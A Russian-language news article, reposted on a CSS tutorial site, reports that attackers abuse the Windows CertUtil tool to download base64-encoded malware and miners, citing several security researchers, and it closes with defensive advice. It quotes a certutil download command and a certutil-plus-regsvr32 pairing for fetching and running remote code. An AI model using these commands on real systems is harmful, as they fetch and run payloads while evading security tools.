Учебник CSS

Невозможно отучить людей изучать самые ненужные предметы.

Введение в CSS

Преимущества стилей

Добавления стилей

Типы носителей

Базовый синтаксис

Значения стилевых свойств

Селекторы тегов

Классы

CSS3

Надо знать обо всем понемножку, но все о немногом.

Идентификаторы

Контекстные селекторы

Соседние селекторы

Дочерние селекторы

Селекторы атрибутов

Универсальный селектор

Псевдоклассы

Псевдоэлементы

Кто умеет, тот делает. Кто не умеет, тот учит. Кто не умеет учить - становится деканом. (Т. Мартин)

Группирование

Наследование

Каскадирование

Валидация

Идентификаторы и классы

Написание эффективного кода

Самоучитель CSS

Вёрстка

Изображения

Текст

Цвет

Линии и рамки

Углы

Списки

Ссылки

Дизайны сайтов

Формы

Таблицы

CSS3

HTML5

Новости

Блог для вебмастеров

Новости мира Интернет

Сайтостроение

Ремонт и советы

Все новости

Справочник CSS

Справочник от А до Я

HTML, CSS, JavaScript

Афоризмы

Афоризмы о учёбе

Статьи об афоризмах

Все Афоризмы

| Помогли мы вам |

Легитимный Windows-инструмент CertUtil используется для установки малвари - «Новости»

ИБ-специалисты сразу нескольких фирм обнаружили интересную тенденцию в киберкриминальной среде. Встроенное в Windows решение для работы с сертификатами, CertUtil, используется для установки малвари.

В нормальных обстоятельствах Certutil.exe применяется для установки, удаления, бэкапа и выполнения других функций, связанных с работой сертификатов (в том числе, хранящихся в Windows). Так, одной из возможностей этого инструмента является загрузка сертификатов или любых других файлов с удаленного URL-адреса, для последующего сохранения в виде локального файла: certutil.exe -urlcache -split -f [URL] output.file. И еще в 2017 году специалисты по информационной безопасности выражали опасение, что эта функция может быть использована для загрузки малвари.

certutil -urlcache -split -f [serverURL] file.blah

regsvr32.exe /s /u /I:file.blah scrub.dll

Makes a nice pairing.— Casey Smith (@subTee) July 20, 2017

Дело в том, что в некоторых случаях преступникам будет удобнее использовать легитимную CertUtil для загрузки, так как зараженный компьютер может быть защищен, и неизвестным приложениям может быть запрещена загрузка чего бы то ни было. В таких ситуациях встроенное в Windows решение оказывается очень кстати.



Издание Bleeping Computer сообщает, что в последнее время на злоупотребление Certutil обратили внимание сразу несколько ИБ-специалистов. Так, Ксавье Мертенс (Xavier Mertens) опубликовал заметку, посвященную эксплуатации CertUtil злоумышленниками. Эксперт рассказывает, что атакующие не просто загружают малварь на зараженные машины, используя легитимный инструмент, но и маскируют свою полезную нагрузку с помощью base64, так что файл кажется защитным решениям безобидным текстом. Уже после загрузки файла, злоумышленники обращаются к команде certutil.exe -decode и преобразуют угрозу обратно в исполняемый файл. Такой метод позволяет хакерам оставаться незамеченными как можно дольше.

Также о злоупотреблении CertUtil пишут специалисты F5 Labs и «Лаборатории Касперского». Аналитики F5 Labs рассказали, что недавно ими была обнаружена кампания, в которой злоумышленники используют CertUtil.exe для атак на Windows-системы и устанавливают на них майнер криптовалюты Electroneum. В свою очередь, эксперт «Лаборатории Касперского» Фабио Ассолини (Fabio Assolini) сообщает, что данный метод уже довольно давно взяли на вооружение бразильские злоумышленники.

Brazilian coders are already abusing this tool for some time, using to install more malware…

— Fabio Assolini (@assolini) April 4, 2018

Так как эксплуатация CertUtil, по всей видимости, становится все популярнее, специалисты советуют запретить CertUtil связываться с интернетом. Конечно, если CertUtil не используется для доступа к сертификатам на удаленных серверах.

- © "Лаборатория Касперского" обновила антивирус для файловых серверов - «Интернет»

- © Microsoft выпустила накопительное обновление для Windows 7 SP1 - «Windows»

- © Майнер Digmine распространяется через Facebook Messenger - «Новости»

- © Еще один троян по наши души - «Интернет»

- © Почему изображения на странице видны только на моем компьютере и не отображаются на другом? - «Изображения»

- © Троян Linux.ProxyM теперь используется для взлома сайтов - «Новости»

- © Windows 10 и Windows 10 Mobile v1607 получают накопительное обновление 14393.693 - «Windows»

- © Опубликована информация о двух критических уязвимостях в vBulletin - «Новости»

- © Кампания Zealot направлена на серверы под управлением Windows и Linux, чтобы майнить Monero - «Новости»

- © Новые ошибки Windows 10 Fall creators update: решение - «Windows»

|

|

|